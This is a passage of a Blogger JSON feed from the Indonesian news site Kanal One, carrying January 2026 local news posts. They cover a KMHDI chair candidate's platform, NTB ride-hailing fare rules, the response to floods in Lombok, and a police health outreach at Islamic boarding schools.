src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Iw8zZSeqSq-uBaQtl8J3oVDK3aWpmOKy1nfpzpN1JLFyMtllCBeXK6Uw3Wuw61BHhVMwMixLP_rSQz-ZMbDh24mkOb68rUb7c3a58IfSyhp2DkNOt6hMZilArTF9Ylk4_4dzILmfe7-MkwGxJGis6jJhz1xJbhpBNovMvWc56_0UQw8eHXFVyK9h5VZZ\/w400-h400\/57432.jpg\" title=\"Putu Virgi Tawarkan Gagasan KMHDI Berdikari\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, JAKARTA\u003C\/b\u003E — Ni Putu Virgi Eka Ayu Rasta, S.Pd., S.I.Kom menawarkan gagasan kepemimpinan bertajuk “\u003Cb\u003EKMHDI Berdikari\u003C\/b\u003E” dalam momentum sosialisasi calon Ketua Umum Pimpinan Pusat Kesatuan Mahasiswa Hindu Dharma Indonesia (PP KMHDI) masa bakti 2026–2028.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui visi “\u003Cb\u003EMewujudkan KMHDI yang Inovatif, Mandiri, dan Berdaya Saing Global\u003C\/b\u003E”, Virgi menyampaikan komitmennya untuk memperkuat kemandirian organisasi melalui kaderisasi yang berjenjang, penguatan struktur, serta pengembangan jejaring nasional dan internasional.\u003Cbr \/\u003E\u003Cbr \/\u003EVirgi merupakan lulusan S1 Pendidikan Matematika Universitas Mataram dan S1 Ilmu Komunikasi Institut Agama Hindu Negeri (IAHN) Gde Pudja Mataram. Latar belakang tersebut dinilainya menjadi bekal dalam membangun kepemimpinan yang sistematis dan komunikatif di tubuh KMHDI.\u003Cbr \/\u003E\u003Cbr \/\u003EPengalaman organisasinya dimulai dari PC KMHDI Mataram sebagai anggota bidang organisasi, kemudian Ketua Bidang Litbang, Sekretaris, hingga Ketua PD KMHDI Nusa Tenggara Barat periode 2022–2024. Ia juga pernah dipercaya sebagai Ketua Panitia Rapat Koordinasi Nasional (Rakornas) XV KMHDI tahun 2022 di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam pemaparan programnya, Virgi menyampaikan sejumlah agenda prioritas, di antaranya penguatan komisariat, pembentukan cabang istimewa, pendampingan kaderisasi secara masif, serta pengembangan lembaga ekonomi kreatif sebagai penopang kemandirian organisasi. Selain itu, ia juga merencanakan pembentukan Departemen Luar Negeri untuk memperluas jejaring internasional KMHDI.\u003Cbr \/\u003E\u003Cbr \/\u003EVirgi menegaskan pentingnya peningkatan kapasitas kader melalui pelatihan profesional dan kegiatan benchmarking di tingkat global, serta keterlibatan pelajar dalam program edukatif sebagai bagian dari regenerasi kader sejak dini.\u003Cbr \/\u003E\u003Cbr \/\u003E“Semoga Hyang Widhi merestui Karma Yoga ini,” ujar Virgi menutup pemaparannya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/8544060182889776323\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/putu-virgi-tawarkan-gagasan-kmhdi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8544060182889776323"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8544060182889776323"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/putu-virgi-tawarkan-gagasan-kmhdi.html","title":"Putu Virgi Tawarkan Gagasan KMHDI Berdikari"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Iw8zZSeqSq-uBaQtl8J3oVDK3aWpmOKy1nfpzpN1JLFyMtllCBeXK6Uw3Wuw61BHhVMwMixLP_rSQz-ZMbDh24mkOb68rUb7c3a58IfSyhp2DkNOt6hMZilArTF9Ylk4_4dzILmfe7-MkwGxJGis6jJhz1xJbhpBNovMvWc56_0UQw8eHXFVyK9h5VZZ\/s72-w400-h400-c\/57432.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-453282501921708233"},"published":{"$t":"2026-01-14T11:47:00.003+08:00"},"updated":{"$t":"2026-01-14T11:47:55.178+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekbis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Tarif Angkutan Sewa Khusus NTB Final, Aplikator Wajib Kantor Cabang dan Plat Lokal"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/57373.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1066\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w266-h400\/57373.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Pemerintah Provinsi Nusa Tenggara Barat (NTB) melalui Dinas Perhubungan (Dishub) Provinsi NTB, Indra menegaskan bahwa kebijakan tarif Angkutan Sewa Khusus (ASK) telah final, sah, dan berlaku resmi untuk seluruh aplikator transportasi online yang beroperasi di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EKebijakan ini merupakan bagian dari upaya menciptakan iklim transportasi daring yang adil, tertib, dan berkelanjutan serta upaya meningkatkan pendapatan daerah dari driver yang berdomisili asli NTB, hasil pertemuan yang berlangsung di ruang rapat cakra Dishub Provinsi NTB, Rabu (14\/01\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan Keputusan Gubernur NTB, tarif ASK ditetapkan dengan batas bawah Rp4.500 per kilometer dan batas atas Rp6.500 per kilometer. Penetapan tersebut merujuk pada Peraturan Menteri Perhubungan Nomor 118 Tahun 2018, khususnya Pasal 22 yang memberikan kewenangan kepada Gubernur untuk menetapkan tarif di daerah dan menjadi acuan resmi bagi seluruh aplikator transportasi online di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EPihak aplikator, diantaranya Gojek, Grab, Maxim dan InDrive, menyatakan komitmen untuk patuh dan mengikuti regulasi sepanjang kebijakan ditetapkan secara jelas dan tegas melalui regulasi resmi, bukan sekadar kesepakatan harga. Hal ini dinilai penting untuk menghindari potensi konflik dengan ketentuan persaingan usaha. Aplikator juga mengusulkan keterlibatan akademisi dalam kajian transportasi serta diskusi lanjutan terkait standar operasional, kelayakan alat, kebersihan, administrasi, dan pengawasan.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam forum tersebut, Dinas Komunikasi, Informatika, dan Statistik (Kominfotik) NTB, Syamsun Rizal, menegaskan bahwa pihaknya tidak mengatur tarif maupun teknis operasional transportasi. Peran Kominfotik difokuskan pada pengawasan aspek komunikasi dan literasi digital, dukungan sistem informasi dan publikasi kebijakan serta menjadi fasilitator dialog digital antara pemerintah daerah dan aplikator, guna membangun ekosistem digital transportasi yang aman, sehat, dan inklusif.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, dari aspek ketenagakerjaan, Dinas Tenaga Kerja dan Transmigrasi (Disnakertrans) NTB, Murdi, mencatat bahwa transportasi online telah menyerap 9.259 driver terdaftar, sekaligus berkontribusi menurunkan angka pengangguran di NTB. Disnakertrans NTB mengimbau seluruh driver untuk menjadi peserta BPJS Ketenagakerjaan demi perlindungan keselamatan dan jaminan kerja serta membuka ruang pengaduan dan penyelesaian konflik antara driver dan aplikator.\u003Cbr \/\u003E\u003Cbr \/\u003EDari sisi perizinan, DPMPTSP NTB, Ngurah Weda Gama, mengungkapkan bahwa belum seluruh aplikator menyelesaikan proses izin ASK secara lengkap. Setiap penambahan kendaraan diwajibkan memperbarui izin, serta memastikan data jumlah kendaraan selalu mutakhir. Dalam perizinan ASK, persetujuan kuota kendaraan dari Pemerintah Provinsi NTB menjadi syarat utama, yang ke depan akan ditetapkan berbasis kajian teknis dan kerja sama lintas pihak bersama kalangan akademisi.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain tarif, pemerintah daerah juga menegaskan kewajiban kendaraan dan operasional. Seluruh driver yang tergabung dalam platform seperti Gojek, Grab, Maxim, dan InDrive diwajibkan menggunakan plat kendaraan DR dan EA, sebagai bentuk dukungan terhadap Pendapatan Asli Daerah (PAD). Selain itu, setiap aplikator diwajibkan memiliki kantor cabang di NTB dan pelanggaran terhadap ketentuan tersebut akan dikenai teguran tertulis hingga sanksi oleh Dinas Perhubungan.\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah Provinsi NTB menegaskan bahwa regulasi tarif ASK telah final dan berlaku, dengan penekanan pada kepatuhan kendaraan, perizinan, keberadaan kantor cabang serta perlindungan tenaga kerja. Para aplikator pun menyatakan siap patuh dan mendukung tindak lanjut kebijakan, demi mewujudkan layanan transportasi online yang tertib, adil, dan berkelanjutan di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/453282501921708233\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/tarif-angkutan-sewa-khusus-ntb-final.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/453282501921708233"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/453282501921708233"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/tarif-angkutan-sewa-khusus-ntb-final.html","title":"Tarif Angkutan Sewa Khusus NTB Final, Aplikator Wajib Kantor Cabang dan Plat Lokal"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w266-h400-c\/57373.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-929509167992313814"},"published":{"$t":"2026-01-14T09:30:00.005+08:00"},"updated":{"$t":"2026-01-14T09:30:49.529+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Pemprov NTB Bergerak Cepat Tangani Dampak Banjir Lobar dan Loteng"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4DAjZzINHc0WkAzB9flLgwslZ_mOZTrTaWJ9zskE_NKhdAsPqfsuNwLRkolliTcGByJU9BelYeGuu9J4XN3PYJXxFV8q_Xrtf0wh37lKFlZETrd6On7x6oYd_Qp3uAwKPvBNGtopedC4MlZfkwO2Yy0gY9itzTqfanVB8gIWeZl4pdPtcYsvdH_rkkUc\/s960\/57115.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"959\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4DAjZzINHc0WkAzB9flLgwslZ_mOZTrTaWJ9zskE_NKhdAsPqfsuNwLRkolliTcGByJU9BelYeGuu9J4XN3PYJXxFV8q_Xrtf0wh37lKFlZETrd6On7x6oYd_Qp3uAwKPvBNGtopedC4MlZfkwO2Yy0gY9itzTqfanVB8gIWeZl4pdPtcYsvdH_rkkUc\/w400-h400\/57115.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Gubernur Nusa Tenggara Barat, Lalu Muhamad Iqbal memerintahkan jajaran BPBD, Dinas Sosial, Baznas serta Dinas Kesehatan untuk bergerak cepat menangani dampak banjir yang melanda Kabupaten Lombok Barat dan Kabupaten Lombok Tengah pada Selasa malam (13\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur Iqbal menekankan penanganan harus dilakukan secara cepat, tepat, dan terukur, dengan prioritas utama keselamatan masyarakat mengingat kondisi banjir yang belum surut.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah Provinsi NTB juga memastikan pemenuhan kebutuhan dasar mendesak bagi warga terdampak, seperti terpal, matras, makanan siap saji, serta kebutuhan bayi dan anak.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EJuru Bicara Pemprov NTB, Dr. H. Ahsanul Khalik yang juga Kepala Dinas Kominfotik menyampaikan bahwa, berdasarkan laporan terbaru dari BPBD NTB, terdapat satu orang korban jiwa akibat banjir di Lombok Barat.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Korban meninggal dunia adalah seorang warga bernama Ibu NR,berusia 69 tahun, yang berasal dari Sekotong,\" tandasnya.\u003Cbr \/\u003E\u0026nbsp;\u003Cbr \/\u003EDirinya menjelaskan, koordinasi intensif antara BPBD Provinsi NTB dengan BPBD Kabupaten Lombok Barat dan Lombok Tengah, termasuk pelaksanaan assessment langsung ke lokasi terdampak serta diseminasi informasi kebencanaan. Personel TRC-PB, unsur TNI\/Polri, aparatur desa\/kecamatan, serta masyarakat turut dilibatkan untuk memastikan respons lapangan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Gubernur meminta seluruh perangkat daerah terkait memastikan langkah-langkah darurat berjalan, serta semua upaya yang bisa dilakukan untuk meringankan beban warga terdampak segera dilaksanakan,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDi Lombok Barat, banjir terjadi di Kecamatan Sekotong, Desa Persiapan Pengantap, dengan dampak 570 KK atau 1.711 jiwa terdampak, dan kondisi banjir dilaporkan belum surut. Sementara di Lombok Tengah, banjir terjadi di Kecamatan Praya Barat Daya meliputi Desa Montong Ajang dan Desa Kabul, serta update lokasi terdampak bertambah di Kecamatan Praya Barat, Desa Selong Belanak.\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan data sementara hingga pukul 23.00 WITA, di Desa Montong Ajang tercatat 50 KK terdampak dengan 50 unit rumah terendam, sedangkan di Desa Kabul terdapat 250 KK terdampak dengan 250 unit rumah terendam. Pendataan di Selong Belanak masih terus dilakukan oleh tim di lapangan.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dinas Kesehatan NTB, Hamzi Fikri memastikan kesiapan tim kesehatan beserta sarana prasarana penanganan darurat untuk mengantisipasi dampak kesehatan pascabanjir dan sampai saat ini, Kepala BPBD NTB, Sadimin juga terus melaporkan perkembangan terkini di lapangan, termasuk kondisi banjir yang belum surut dan kebutuhan mendesak warga.\u0026nbsp; Demikian pula Kepala Dinas Sosial NTB, Masyhuri bersama Baznas NTB terus melaporkan kesiapan dukungan logistik dan penyaluran bantuan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/929509167992313814\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-bergerak-cepat-tangani.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/929509167992313814"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/929509167992313814"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-bergerak-cepat-tangani.html","title":"Pemprov NTB Bergerak Cepat Tangani Dampak Banjir Lobar dan Loteng"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4DAjZzINHc0WkAzB9flLgwslZ_mOZTrTaWJ9zskE_NKhdAsPqfsuNwLRkolliTcGByJU9BelYeGuu9J4XN3PYJXxFV8q_Xrtf0wh37lKFlZETrd6On7x6oYd_Qp3uAwKPvBNGtopedC4MlZfkwO2Yy0gY9itzTqfanVB8gIWeZl4pdPtcYsvdH_rkkUc\/s72-w400-h400-c\/57115.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-5843953802983376700"},"published":{"$t":"2026-01-13T22:07:00.005+08:00"},"updated":{"$t":"2026-01-13T22:07:59.149+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Polda NTB Gelar Bakti Kesehatan di Lombok Timur, Perkuat Pencegahan Radikalisme"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhscH5J6cqNXPGQaj7IWO6N3LfO8Cid-0l1IS7FIZqOosgAptc9QiBDr2R4-dTGiNZ1r9Uzx1jrzIQt2ZESQLi8p-o2fP21ZW4aEkiwGm8CN0FwD6_3eDXtEIFTY46EsG2xoROgSC__RhWwUQ_xCVe2j6xoagz4Yu6314mpEp4-pcEucrFuDM-UVYzl9jQ9\/s1280\/56505.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhscH5J6cqNXPGQaj7IWO6N3LfO8Cid-0l1IS7FIZqOosgAptc9QiBDr2R4-dTGiNZ1r9Uzx1jrzIQt2ZESQLi8p-o2fP21ZW4aEkiwGm8CN0FwD6_3eDXtEIFTY46EsG2xoROgSC__RhWwUQ_xCVe2j6xoagz4Yu6314mpEp4-pcEucrFuDM-UVYzl9jQ9\/w400-h300\/56505.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u0026nbsp;KANAL ONE, LOMBOK\u003C\/b\u003E – Satgaswil NTB Densus 88 AT Mabes Polri bekerja sama dengan Polda NTB dan Pemerintah Daerah Kabupaten Lombok Timur menggelar kegiatan Bakti Kesehatan sebagai bagian dari Program Pencegahan Paham Intoleransi, Radikalisme, Ekstremisme, dan Terorisme (IRET), Selasa (13\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan yang berlangsung di Pondok Pesantren Ibnu Mas’ud, Kelurahan Suryawangi, Kecamatan Labuan Haji, Kabupaten Lombok Timur tersebut dihadiri oleh Ibu Kapolda NTB, Ny. Uty Edy Murbowo. Sekitar 250 santri dan masyarakat sekitar mengikuti layanan kesehatan gratis yang disediakan.\u003Cbr \/\u003E\u003Cbr \/\u003EIbu Kapolda NTB hadir didampingi Kasatgaswil NTB Densus 88 AT Polri Kombes Pol Lili Warli, Kabiddokkes Polda NTB Kombes Pol dr. I Komang Tresna, Kapolres Lombok Timur AKBP I Komang Sarjana, Sekretaris Daerah Kabupaten Lombok Timur Drs. H. Muhammad Juaini Taofik, serta pimpinan Pondok Pesantren Ibnu Mas’ud, ustadz Shodiqin.\u003Cbr \/\u003E\u003Cbr \/\u003EKasatgaswil NTB Densus 88 AT Polri Kombes Pol Lili Warli menyampaikan bahwa kegiatan bakti kesehatan ini merupakan hasil sinergi antara Densus 88 AT Polri, fungsi Intelkam, dan Biddokkes Polda NTB. Pendekatan kemanusiaan melalui layanan kesehatan diharapkan mampu mempererat hubungan Polri dengan masyarakat serta memperkuat upaya pencegahan penyebaran paham radikal, khususnya di lingkungan pesantren.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9zDpRJxiwKBp1P5XnQahihPObkAdxs0XYmd69oiZX3NS1N12aEE36ztYvVtEu73MDSNfU6tY6aOA-0x5u0p6iAnbq0_aaisBJQu_8gUr58BjwbClxkgTNKlF62ys3bRm5CTqHSnbu7TIBMrewaR_jyzIkvRc4xrcrgFrMwDfOkS4sOVdQ3HtT63omjA_P\/s1280\/56509.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9zDpRJxiwKBp1P5XnQahihPObkAdxs0XYmd69oiZX3NS1N12aEE36ztYvVtEu73MDSNfU6tY6aOA-0x5u0p6iAnbq0_aaisBJQu_8gUr58BjwbClxkgTNKlF62ys3bRm5CTqHSnbu7TIBMrewaR_jyzIkvRc4xrcrgFrMwDfOkS4sOVdQ3HtT63omjA_P\/w400-h400\/56509.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EDalam kegiatan tersebut, masyarakat memperoleh layanan pemeriksaan kesehatan umum, pemeriksaan gigi, fasilitas mini laboratorium, serta bantuan paket sembako. Ibu Kapolda NTB, Ny. Uty Edy Murbowo juga meninjau langsung fasilitas kesehatan lapangan yang disiapkan oleh Biddokkes Polda NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EUsai pelaksanaan kegiatan di Pondok Pesantren Ibnu Mas’ud, Ibu Kapolda NTB, Ny. Uty Edy Murbowo beserta rombongan melanjutkan agenda bakti kesehatan ke Pondok Pesantren Al-Khair, Kecamatan Masbagik, Kabupaten Lombok Timur. Di lokasi ini, kegiatan serupa dilaksanakan dengan sasaran sekitar 500 peserta dari kalangan santri dan masyarakat sekitar.\u003Cbr \/\u003E\u003Cbr \/\u003ESeluruh rangkaian kegiatan bakti kesehatan berlangsung aman, tertib, dan kondusif. Melalui kegiatan ini, Polda NTB menegaskan komitmennya untuk terus hadir di tengah masyarakat melalui pendekatan sosial dan kemanusiaan guna menjaga stabilitas keamanan serta meningkatkan ketahanan masyarakat terhadap pengaruh paham intoleransi, radikalisme, ekstremisme, dan terorisme.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/5843953802983376700\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/polda-ntb-gelar-bakti-kesehatan-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5843953802983376700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5843953802983376700"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/polda-ntb-gelar-bakti-kesehatan-di.html","title":"Polda NTB Gelar Bakti Kesehatan di Lombok Timur, Perkuat Pencegahan Radikalisme"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhscH5J6cqNXPGQaj7IWO6N3LfO8Cid-0l1IS7FIZqOosgAptc9QiBDr2R4-dTGiNZ1r9Uzx1jrzIQt2ZESQLi8p-o2fP21ZW4aEkiwGm8CN0FwD6_3eDXtEIFTY46EsG2xoROgSC__RhWwUQ_xCVe2j6xoagz4Yu6314mpEp4-pcEucrFuDM-UVYzl9jQ9\/s72-w400-h300-c\/56505.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3328136954645354836"},"published":{"$t":"2026-01-13T16:43:00.002+08:00"},"updated":{"$t":"2026-01-13T16:43:14.513+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Kejaksaan Negeri Mataram Resmikan Layanan Poliklinik Adhyaksa Sehat"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZNsAw4NG9OZWsVN5R8_gqtv4F2JmRdzn2qrZ2k2a6HjrpsGAN31LKtQZs1OX57iak3YEEboT81ywKWdgJQA7pnJ6wspbrR8tAhbuQ9zeuTAXekK8ALwLNQKLceZJojQ2y-7bUKdfT-LMw2nOorhdgclpmr7em1-puoKpZ9n_Jn4b5IHKMKp2kWSWVktll\/s4160\/Tanpa%20Judul.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kejaksaan Negeri Mataram Resmikan Layanan Poliklinik Adhyaksa Sehat\" border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"300\" 